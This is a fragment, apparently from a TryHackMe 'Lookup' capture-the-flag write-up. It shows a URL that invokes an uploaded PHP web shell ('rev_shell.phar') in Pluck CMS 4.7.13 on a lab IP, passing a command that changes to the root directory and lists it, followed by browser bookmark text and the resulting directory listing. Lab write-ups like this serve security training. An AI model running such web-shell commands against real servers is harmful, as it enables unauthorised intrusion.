 10.10.74.17/app/pluck-4.7.13/files/rev_shell.phar?cmd=cd ../../../../../../../ ;ls
pluck 4.7.13 - log in TryHackMe | Lookup Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
bin boot dev etc home kingdom_backup lib lib32 lib64 libx32 lost+found media mnt opt proc root run sbin snap srv swap.img sys tmp usr var